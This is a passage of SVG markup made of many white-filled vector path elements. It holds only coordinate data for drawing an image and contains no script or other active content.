  <path fill-rule="evenodd" clip-rule="evenodd" d="M56.926 26.8485C56.9089 26.737 57.2004 26.7713 57.0975 26.9171C57.0547 26.9171 57.0204 26.9171 56.9775 26.9171C56.9946 26.8656 56.9603 26.8571 56.926 26.8571V26.8485Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M27.2218 26.168V26.1079C27.5048 26.065 26.9302 26.4767 27.2218 26.168Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M57.3828 27.2192C57.443 27.0987 57.8128 27.1503 57.7354 27.3482C57.529 27.3912 57.486 27.2794 57.3828 27.2192Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M54.5486 27.2366C54.6001 27.3052 54.763 27.2623 54.7201 27.4167C54.6687 27.3567 54.5057 27.391 54.5486 27.2366Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.3779 26.6765C26.4808 26.6593 26.4894 26.728 26.4894 26.7966C26.438 26.7794 26.4294 26.8137 26.4294 26.8566C26.3608 26.848 26.3865 26.7451 26.3779 26.6765Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M58.2528 27.7191C58.5801 27.6588 58.5887 27.9001 58.8386 27.9173C58.6835 28.0465 58.2183 27.969 58.2528 27.7191Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.8025 27.0986C35.6302 27.2623 35.5613 27.538 35.2598 27.5553C35.3717 27.3226 35.5096 27.1245 35.8025 27.0986Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.9869 27.5122C42.9697 27.6586 42.7632 27.6413 42.6943 27.5639C42.7546 27.4606 42.9008 27.4176 42.9869 27.5122Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M62.9565 29.9938C63.0769 29.9766 63.1113 30.0368 63.1888 30.0626C63.2232 30.2261 63.0683 30.1745 63.0683 30.295C62.9392 30.2778 62.9478 30.1401 62.9565 29.9938Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.528 29.0456C21.6223 28.8398 21.6309 29.1571 21.5795 29.1657C21.5452 29.1657 21.5108 29.08 21.528 29.0456Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.4551 30.123C52.6446 30.3126 52.3001 30.4504 52.3776 30.7089C52.2312 30.7089 52.1967 30.6141 52.145 30.528C52.1709 30.3126 52.4034 30.3126 52.4551 30.123Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M55.7977 30.7005C55.4962 30.8125 55.4187 30.6315 55.2119 30.5023C55.3325 30.218 55.858 30.33 55.7977 30.7005Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M28.463 29.6924C28.5147 29.7182 28.5664 29.7441 28.575 29.813C28.4113 30.2438 28.4199 31.0365 28.3424 31.5191C28.3252 31.6225 28.3079 31.881 28.2649 32.2256C28.2476 32.3635 28.1443 32.4755 28.1356 32.5789C28.0926 33.182 28.2821 33.7076 28.0753 34.4056C28.4199 34.1902 28.4113 33.6904 28.5233 33.3027C28.6353 32.9149 28.8248 32.5186 28.799 32.0705C29.0746 32.1739 28.911 32.8288 28.8248 33.1907C28.7817 33.3716 28.6525 33.5439 28.6267 33.7163C28.5922 33.9317 28.6525 34.1557 28.6094 34.3625C28.4458 35.0776 27.791 35.5343 27.6704 36.103C27.5929 35.3361 27.524 34.7158 27.4465 33.9747C27.4292 33.7766 27.3345 33.475 27.3517 33.3199C27.3948 32.7771 27.8255 32.3118 27.9892 31.8034C28.0409 31.6397 28.015 31.4415 28.0667 31.2778C28.2046 30.7867 28.3768 30.2783 28.4716 29.701L28.463 29.6924Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2471 29.8818C16.2471 29.8818 16.3245 29.8818 16.3676 29.8818C16.3676 29.9249 16.3676 29.9593 16.3676 30.0024C16.3245 30.0024 16.2901 30.0024 16.2471 30.0024C16.2471 29.9593 16.2471 29.9249 16.2471 29.8818Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M55.0566 31.6222C55.2888 31.433 55.3662 31.8717 55.521 31.9319C55.3404 32.0781 55.2372 31.6653 55.0566 31.6222Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.2783 31.3982C46.4069 31.3982 46.4669 31.4497 46.4498 31.5783C46.3211 31.5783 46.2611 31.5269 46.2783 31.3982Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M55.5737 32.1135C55.6423 32.1393 55.6938 32.1907 55.6852 32.2936C55.6166 32.2679 55.5737 32.2165 55.5737 32.1135Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M45.7785 32.0876C45.9162 32.079 46.0022 32.1048 46.0711 32.1564C46.0797 32.3113 45.6666 32.3458 45.7785 32.0876Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M22.6822 31.45C22.7425 31.6309 22.5616 32.0875 22.3032 32.1478C22.3549 31.8377 22.5358 31.6653 22.6822 31.45Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.8384 32.3547C46.8384 32.3547 46.9158 32.3547 46.9589 32.3547C46.9589 32.3978 46.9589 32.4322 46.9589 32.4753C46.9158 32.4753 46.8814 32.4753 46.8384 32.4753C46.8384 32.4322 46.8384 32.3978 46.8384 32.3633V32.3547Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.3328 32.9752C41.7039 33.4405 40.92 33.7421 40.4634 34.3883C40.3342 34.2677 40.205 34.1384 40.1274 33.9661C40.3687 33.699 40.7649 33.4233 41.1526 33.1734C41.5661 32.9149 41.7729 32.7167 42.3414 32.9752H42.3328Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.6509 34.1986C43.0306 34.595 42.5051 35.0861 41.7298 35.3188C41.1095 35.7496 40.6271 36.3355 40.1447 36.9214C40.1878 37.2144 40.0585 37.3178 39.9465 37.447C39.8001 38.4034 39.8432 39.5408 39.9035 40.6868C39.7053 40.4886 39.602 40.1784 39.5158 39.9113C39.1368 38.6792 39.1368 36.9386 39.8259 35.9047C39.8432 35.8702 39.8604 35.7754 39.8862 35.7323C40.6874 34.6553 42.2122 34.6898 42.9703 33.5352C43.2891 33.673 43.5217 33.897 43.6595 34.2072L43.6509 34.1986Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.1839 33.3802C33.2439 33.3802 33.2954 33.3802 33.3554 33.3802C33.364 33.4745 33.2954 33.4831 33.2868 33.5517C33.2525 33.5517 33.2096 33.5517 33.1753 33.5517C33.1753 33.4917 33.1753 33.4316 33.1753 33.3716L33.1839 33.3802Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M63.6801 34.7415C63.9038 34.6812 63.792 34.9394 63.9038 34.9825C63.8006 35.146 63.6715 34.862 63.6801 34.7415Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M39.9892 34.2588C39.9376 34.3449 39.8945 34.4397 39.7482 34.431C39.6707 34.1813 39.7482 34.2158 39.9892 34.2588Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.6659 33.6558C21.8209 33.8625 21.5022 34.0865 21.4074 34.233C21.261 34.0349 21.6573 33.8884 21.6659 33.6558Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M40.3933 34.5605C40.3676 34.6292 40.3161 34.6806 40.2132 34.6721C40.1875 34.5434 40.299 34.5691 40.3933 34.5605Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.2445 34.8276C32.3649 34.8878 32.3649 35.0599 32.3477 35.2405C32.1757 35.2319 32.2445 34.9911 32.2445 34.8276Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.2881 35.3618C32.4345 35.4652 32.5551 35.9994 32.2708 36.008C32.3225 35.7151 32.2105 35.5255 32.2881 35.3618Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.934 35.5601C33.0115 35.6375 33.0631 35.7924 32.9857 35.8527C32.7878 35.7924 32.9598 35.7408 32.934 35.5601Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.9679 47.0371C34.4245 46.6063 35.2687 46.5977 35.7081 46.1497C35.9235 46.0635 35.7425 46.3478 35.8804 46.3306C36.0268 46.1238 35.9838 45.7102 36.3714 45.7533C36.3456 45.4862 36.2594 45.176 36.337 44.9864C35.7512 43.7457 34.6312 43.0047 33.9679 41.8414C33.8645 41.29 33.7525 40.7472 33.4855 40.3508C33.4769 41.6088 34.0799 42.7979 34.9155 43.582C34.9758 43.8577 35.1395 44.0989 35.2429 44.3574C35.3376 44.6073 35.5272 44.9778 35.5099 45.1932C35.4152 46.0807 33.7353 46.1927 32.7705 46.1066C32.6929 45.8222 32.9255 45.8653 32.8997 45.6413C33.7611 45.7705 34.0282 45.2622 34.5709 45.0467C34.5106 44.5901 34.2867 44.6073 34.3125 44.0386C33.8818 43.4096 33.4079 42.8237 33.0117 42.1689C33.1495 41.807 33.2615 41.4192 33.3476 40.997C32.8738 41.3417 32.7963 42.1172 32.2966 42.436C32.2708 42.8754 31.9693 43.5561 31.8831 44.254C31.8401 44.6159 32.0124 45.2277 31.5558 45.3052C31.1595 44.3574 30.9614 43.0736 31.5385 42.2981C31.6419 42.1602 31.8401 42.1172 31.9607 41.9621C32.1071 41.7725 32.2363 41.4451 32.4 41.2038C32.6929 40.7816 32.9514 40.6351 32.9686 39.9803C33.115 39.9114 33.0978 39.6701 33.2184 39.5753C33.1581 39.2737 33.2873 38.998 33.3046 38.6964C33.3649 37.8779 33.1323 37.0421 32.9772 36.2063C33.3821 36.594 33.3218 37.18 33.5113 37.8176C33.787 38.7395 34.2866 39.5839 34.4245 40.3853C34.5451 40.5059 34.5451 40.7299 34.7088 40.8075C34.7088 41.2986 34.8811 41.5829 35.1998 41.9448C35.3635 42.1258 35.6219 42.2464 35.7684 42.436C35.8115 42.4791 35.777 42.6255 35.8201 42.6772C35.9235 42.7892 36.1302 42.8065 36.225 42.9271C36.4834 43.2459 37.0175 44.1765 37.1726 44.6073C37.3535 45.1157 36.7332 45.9084 36.2939 46.2272C35.6133 46.7183 34.7174 46.9079 33.9679 47.0371Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M58.83 37.1111C58.83 37.4298 58.4423 37.1972 58.2959 37.1541C58.451 37.0594 58.6922 37.068 58.83 37.1111Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.4001 39.0841C32.3742 38.9979 32.3225 39.1013 32.2192 39.0841C32.4001 38.593 32.6327 37.8261 32.6327 37.154C32.6327 36.8266 32.4001 36.4216 32.7188 36.2751C32.805 37.3436 33.0893 38.2828 32.8567 39.2306C32.6241 40.1784 32.0383 40.8849 31.5989 41.6087C31.4869 41.6518 31.3835 41.7035 31.2457 41.7121C30.746 42.815 30.9011 44.702 30.8667 46.0634C30.9786 46.2443 31.2457 46.2788 31.2026 46.6062C30.9097 46.7355 30.7805 46.3047 30.6857 46.1151C30.5737 45.8825 30.4015 45.5378 30.3584 45.2793C30.3239 45.0467 30.4015 44.7882 30.3842 44.5728C30.3584 44.3057 30.1947 44.0472 30.1775 43.7973C30.1344 43.3234 30.2464 42.7547 30.3411 42.3842C30.5996 41.3416 31.3749 40.5747 32.0124 39.8423C32.0124 39.7045 32.021 39.5666 32.0296 39.4288C32.2364 39.446 32.2192 39.2306 32.3312 39.1444C32.3225 39.0927 32.357 39.0841 32.3915 39.0841H32.4001Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M48.3374 36.8267C49.2333 37.0938 50.4049 37.5677 51.387 37.3954C51.8522 37.8176 52.6275 37.9469 53.0066 38.4466C51.4732 38.1795 49.9139 37.6453 48.6131 37.6539C48.5011 37.404 48.4149 37.1197 48.346 36.8181L48.3374 36.8267Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M20.1755 36.0254C20.2789 36.0082 20.2875 36.0771 20.2875 36.146C19.8481 36.6113 19.4346 37.0594 19.0642 37.585C18.6679 38.1364 18.2716 38.7396 17.8237 39.3082C17.6686 39.515 17.4791 39.6874 17.3326 39.8855C16.988 40.3508 16.6435 41.0918 16.1007 41.5571C16.1007 41.1177 16.0663 40.7127 15.9629 40.3681C16.2041 40.3422 16.2127 40.0579 16.5056 40.0923C17.1 39.1273 18.0821 38.5672 18.6507 37.5677C19.271 37.1714 19.6845 36.551 20.1755 36.0254Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M15.8339 37.1197C15.8941 37.1197 15.9544 37.1197 16.0146 37.1197C16.0318 37.2574 15.9974 37.3434 15.9458 37.4123C15.8167 37.3951 15.8253 37.2574 15.8339 37.1111V37.1197Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.2709 37.7227C32.3656 37.7916 32.3139 38.1793 32.2536 38.3689C32.133 38.7566 31.9177 39.2478 31.6851 39.4115C31.8746 38.8428 32.1244 38.343 32.2709 37.7227Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M53.3415 38.998C53.2468 39.1616 53.0746 39.2391 53.0316 39.463C52.7647 39.3682 52.5753 39.4888 52.2051 39.4371C52.3342 38.9032 52.7044 38.9205 53.3329 39.0066L53.3415 38.998Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M29.7204 38.2225C29.7894 38.2225 29.8238 38.2397 29.8324 38.2828C29.2725 40.5489 27.7218 42.0654 26.981 44.3229C27.024 43.7456 27.2136 43.1855 27.4462 42.6858C28.1095 41.2555 29.0054 39.851 29.7118 38.3948C29.7118 38.3345 29.7118 38.2742 29.7118 38.2139L29.7204 38.2225Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.7308 39.8079C52.8341 39.7906 52.8341 39.8596 52.8428 39.9285C52.3948 40.5316 51.8951 41.0745 51.3696 41.5915C51.1026 41.4881 51.0854 41.7035 50.6632 41.6259C50.3789 41.3243 50.1636 40.7643 50.2928 40.3765C50.5426 39.6183 51.9038 39.9457 52.7308 39.8079ZM50.6805 41.1606C50.7494 41.2468 50.9561 41.2037 51.0337 41.2899C51.3093 40.816 52.0244 40.8074 52.1364 40.1439C51.2404 40.0491 50.7666 40.4024 50.6891 41.1606H50.6805Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.5193 39.3254C34.459 39.6787 34.7863 39.3771 34.5193 39.3254V39.3254Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M36.6902 39.6871C36.7332 39.5236 36.7504 39.8248 36.7418 39.8679C36.7074 39.9884 36.63 39.9109 36.6902 39.6871Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.6826 39.627C34.7859 39.6872 34.8805 39.7474 34.8547 39.9282C34.6912 39.9282 34.6912 39.7819 34.6826 39.627Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M40.0757 40.6868C40.4287 40.7212 40.4373 41.0743 40.4631 41.4101C40.1446 41.3498 40.1704 40.9537 40.0757 40.6868Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.4806 41.9792C52.6183 42.0309 52.5237 42.3493 52.3516 42.2719C52.3516 42.1256 52.4462 42.0911 52.4806 41.9792Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.6736 41.781C35.6133 42.1343 35.9406 41.8327 35.6736 41.781V41.781Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M47.8632 42.479C47.9664 42.5048 48.1211 42.7628 47.9664 42.8317C47.7514 42.8833 47.889 42.5908 47.8632 42.479Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M60.4582 43.0649C60.7334 43.0735 60.4582 43.3316 60.5012 43.4778C60.398 43.3488 60.4066 43.2026 60.4582 43.0649Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2236 42.1516C25.2236 42.1516 25.3011 42.1516 25.3441 42.1516C25.3441 42.1947 25.3441 42.2291 25.3441 42.2721C25.3097 42.2721 25.2667 42.2721 25.2236 42.2721C25.2236 42.2291 25.2236 42.1947 25.2236 42.1516Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2041 42.1431C16.2641 42.1431 16.3242 42.1431 16.3842 42.1431C16.3842 42.2031 16.3842 42.2631 16.3842 42.3232C16.2556 42.3232 16.1955 42.2717 16.2127 42.1431H16.2041Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.9103 42.2292C16.7209 42.5737 17.117 42.522 16.9103 42.2292V42.2292Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M54.4791 43.9956C54.2122 44.2798 54.0314 44.65 53.687 44.8567C53.7559 44.4089 54.2724 44.0989 54.4791 43.9956Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2987 42.7979C16.4278 42.8151 16.4192 42.9528 16.4106 43.0991C16.2815 43.0905 16.2901 42.9442 16.2987 42.7979Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M24.8363 43.1426C25.0258 43.1684 24.8535 43.7888 24.6382 43.7888C24.6726 43.5303 24.7932 43.3838 24.8363 43.1426Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M47.9316 44.0127C47.9058 44.0813 47.8544 44.1327 47.7515 44.1242C47.7772 44.0555 47.8286 44.0041 47.9316 44.0127Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.4971 43.806C16.6257 43.7803 16.6086 43.8918 16.6086 43.9861C16.5657 43.9776 16.5571 43.9261 16.4971 43.9261C16.4971 43.8918 16.4971 43.8489 16.4971 43.806Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.7863 44.7969C46.8208 45.1243 46.7002 45.2708 46.7002 45.5637C46.2608 45.4776 45.7439 45.469 45.2271 45.4517C45.5975 45.0726 46.235 44.9778 46.7863 44.7969Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.8606 44.4436C27.0069 44.2198 27.0155 44.7104 26.9123 44.7362C26.7143 44.7017 27.0155 44.4177 26.8606 44.4436Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.8519 44.7969C26.9381 45.3569 26.8347 46.1583 26.9639 46.7442C26.628 46.4081 26.7486 45.3483 26.8519 44.7969Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.6745 46.2703C46.1835 46.1669 44.9774 46.2358 44.6328 45.6757C44.6845 45.624 44.7965 45.6499 44.8137 45.5637C45.2186 45.6068 45.7786 45.805 46.2179 45.9601C46.4075 46.029 46.8037 45.8739 46.6745 46.2703Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.8035 46.0376C47.0704 46.1323 47.3287 46.0548 47.5095 46.1151C47.3631 46.2615 47.0704 46.2615 46.7949 46.2701C46.7949 46.1926 46.7949 46.1151 46.7949 46.0376H46.8035Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.8545 47.063C34.8115 47.235 34.6653 47.3038 34.4331 47.2866C34.4933 47.1232 34.6739 47.0974 34.8545 47.063Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M27.1274 48.9932C27.2221 49.0706 27.3512 49.1223 27.3512 49.2944C27.1619 49.2944 27.1533 49.1395 27.1274 48.9932Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.4257 49.1653C32.4515 49.346 32.2622 49.3116 32.245 49.4493C32.0815 49.3546 32.3138 49.1653 32.4257 49.1653Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M45.6407 50.7249C45.7784 50.7421 45.7698 50.8885 45.6923 50.966C45.5546 50.9487 45.5632 50.8024 45.6407 50.7249Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.3984 51.1558C46.467 51.1901 46.5185 51.233 46.5099 51.3359C46.4156 51.3531 46.4156 51.2759 46.3384 51.2673C46.3555 51.2244 46.3984 51.2073 46.3984 51.1472V51.1558Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.8643 51.4143C46.9589 51.4143 47.0622 51.4143 47.1568 51.4229C47.1568 51.5004 47.1568 51.5778 47.1568 51.6639C46.9675 51.6639 46.8729 51.5864 46.8729 51.4143H46.8643Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M47.5015 51.6125C47.9064 51.6212 49.0694 52.1985 48.9315 52.9567C48.6645 52.3105 48.0528 51.9917 47.5015 51.6125Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M48.854 51.8882C48.854 51.8882 48.9315 51.8882 48.9659 51.8882C48.9659 51.9226 48.9659 51.9657 48.9659 52.0087C48.9315 52.0087 48.8884 52.0087 48.854 52.0087C48.854 51.9657 48.854 51.9312 48.854 51.8882Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M28.9885 51.647C29.1175 51.6728 29.0229 51.9652 28.9799 51.9996C28.8509 51.9738 28.9455 51.6814 28.9885 51.647Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.1567 52.1467C35.1567 52.1467 35.2342 52.1467 35.2686 52.1467C35.2686 52.1812 35.2686 52.2242 35.2686 52.2672C35.2342 52.2672 35.1912 52.2672 35.1567 52.2672C35.1567 52.2242 35.1567 52.1898 35.1567 52.1467Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M25.577 53.0083C25.7664 53.2666 26.0505 53.4388 26.1968 53.7402C26.0763 53.8522 25.9558 53.8694 25.7836 53.7833C25.8525 54.1191 25.6372 54.1536 25.5856 54.3688C25.5684 54.0244 25.6286 53.3269 25.5684 53.0083H25.577Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.4189 53.6804C42.6257 54.2233 42.6688 54.9298 42.7722 55.5847C42.4792 55.0504 42.4189 54.3611 42.4189 53.6804Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.8926 53.8184C42.8926 53.8184 42.97 53.8184 43.0045 53.8184C43.0045 53.8614 43.0045 53.8958 43.0045 53.9389C42.9614 53.9389 42.927 53.9389 42.8926 53.9389C42.8926 53.8958 42.8926 53.8614 42.8926 53.8184Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.0649 53.8184C43.0649 53.8184 43.1424 53.8184 43.1854 53.8184C43.1854 53.8614 43.1854 53.8958 43.1854 53.9389C43.1424 53.9389 43.108 53.9389 43.0649 53.9389C43.0649 53.9044 43.0649 53.8614 43.0649 53.8184Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.9355 54.1716C43.5214 54.1716 43.9865 54.3698 44.4087 54.2233C44.245 54.4818 44.581 54.5249 44.5034 54.8782C44.4001 54.7662 44.4001 54.9126 44.2105 54.8696C44.2105 54.792 44.2105 54.7145 44.2105 54.6369C43.7281 54.7489 43.5214 54.7317 43.0303 54.7748C42.9355 54.6369 43.0131 54.3267 42.9355 54.1802V54.1716Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.6163 55.0159C43.5301 55.1537 43.5043 55.3519 43.4268 55.4811C43.3492 55.4811 43.2717 55.4811 43.1942 55.4811C43.1511 55.3691 43.108 55.2657 43.0908 55.1279C43.2459 55.0762 43.4095 55.0159 43.6249 55.0245L43.6163 55.0159Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.3484 55.1194C32.555 55.0763 32.4431 55.3174 32.4 55.3605C32.2278 55.3002 32.3398 55.2744 32.3484 55.1194Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M44.5202 56.1099C44.0295 56.0841 43.7023 56.2477 43.2202 56.239C43.2202 56.1013 43.2288 55.9635 43.2374 55.8257C43.8056 55.9032 44.2964 55.4727 44.5288 56.1013L44.5202 56.1099Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M44.8051 56.5324C44.9257 56.877 44.5726 56.8512 44.3228 56.8684C44.3314 56.5927 44.5036 56.4893 44.8051 56.5324Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.7861 56.386C34.7344 56.6358 34.3985 56.5841 34.1831 56.6617C34.2692 56.4463 34.5535 56.4463 34.7861 56.386Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.6733 57.9456C35.9834 57.9628 36.1643 58.092 36.1902 58.3763C36.0868 58.1696 35.7164 58.2126 35.6733 57.9456Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.1219 58.7554C35.3371 58.9448 35.6126 59.3409 35.5696 59.5906C35.5179 59.5562 35.4663 59.5131 35.449 59.5906C35.2855 59.3581 35.1133 59.1429 35.1219 58.7554Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M38.2232 59.4449C38.4813 59.376 38.4039 59.617 38.5071 59.6858C38.3953 59.8407 38.163 59.6342 38.2232 59.4449Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M31.728 59.7636C31.8226 59.6431 32.2354 59.7034 32.1924 59.9012C31.9774 59.9098 31.8656 59.8238 31.728 59.7636Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M44.5981 62.719C44.9942 62.8568 45.4505 62.9429 45.7001 63.227C45.3385 63.2787 44.8048 63.0032 44.5981 62.719Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.6406 64.3647C33.8042 64.4939 34.2261 64.382 34.3982 64.5111C34.2863 64.735 33.6406 64.7609 33.6406 64.3647Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M27.5413 65.1143C27.7911 65.3469 27.6274 66.2344 27.9031 66.5963C27.8083 66.8806 27.636 67.0874 27.5843 67.4148C27.5585 66.6997 27.524 65.8725 27.5413 65.1143Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.4935 67.0531C34.5538 67.0531 34.6141 67.0531 34.6658 67.0531C34.6744 67.3374 34.7261 67.3288 34.7002 67.6992C34.416 67.6045 34.571 67.1995 34.4849 67.0444L34.4935 67.0531Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M36.785 67.3634C36.8539 67.3634 36.8884 67.3806 36.9056 67.4323C37.0865 68.2336 37.4053 69.7243 36.7505 70.3102C36.6127 69.9397 36.8625 69.6381 36.9056 69.2504C36.9659 68.6041 36.7075 67.9579 36.785 67.3547V67.3634Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M40.5923 68.1302C40.6526 68.1302 40.7129 68.1302 40.7732 68.1302C40.9369 68.2594 40.8938 68.4835 40.9369 68.6644C41.0661 69.302 40.9627 69.8363 41.1695 70.4394C41.2815 70.7582 41.5227 71.1373 41.7208 71.5251C41.8156 71.6974 41.9018 71.8956 41.9965 72.0593C42.1516 72.3264 42.3497 72.5677 42.5651 72.8434C42.9528 73.3518 43.5213 73.8257 43.6936 74.3513C43.7367 74.4891 43.6506 74.6097 43.6764 74.8252C43.7022 75.075 43.9435 75.5576 43.8745 76.0142C43.8142 76.4106 43.2973 77.1602 42.9528 77.1602C42.9011 76.7725 43.2543 76.6432 43.3318 76.3417C43.4524 75.9022 43.1337 75.5403 43.2543 75.0406C43.5299 75.0061 43.349 75.4111 43.6592 75.3508C43.7367 75.2387 43.6419 75.1267 43.6075 75.0578C43.2887 74.2823 42.5909 73.4724 41.9018 72.9985C41.6175 71.7146 40.6268 71.0253 40.5923 69.7156C40.5751 69.19 40.6785 68.7592 40.5923 68.1216V68.1302Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M28.8937 68.6987C29.1262 68.7935 28.997 69.3359 28.8076 69.4651C28.8334 69.1207 28.8421 68.9054 28.8937 68.6987Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M31.6074 68.9055C31.6074 68.9055 31.6849 68.9055 31.7279 68.9055C31.7279 68.94 31.7279 68.983 31.7279 69.026C31.6849 69.026 31.6505 69.026 31.6074 69.026C31.6074 68.983 31.6074 68.9486 31.6074 68.9055Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M25.3525 70.646C25.464 70.6288 25.4297 70.9205 25.2925 70.8175C25.2925 70.7747 25.2925 70.7403 25.2925 70.706C25.3439 70.7146 25.3439 70.6803 25.3525 70.646Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.0887 72.197C33.2087 72.2399 33.2087 72.2914 33.1401 72.3771C33.1058 72.3771 33.0629 72.3771 33.0201 72.3771C33.0029 72.2828 33.0801 72.2742 33.0801 72.2056L33.0887 72.197Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M30.4701 72.8777C30.427 73.0845 30.0566 73.1706 29.936 73.0931C30.0308 72.9294 30.3064 72.9638 30.4701 72.8777Z" fill="white"></path>
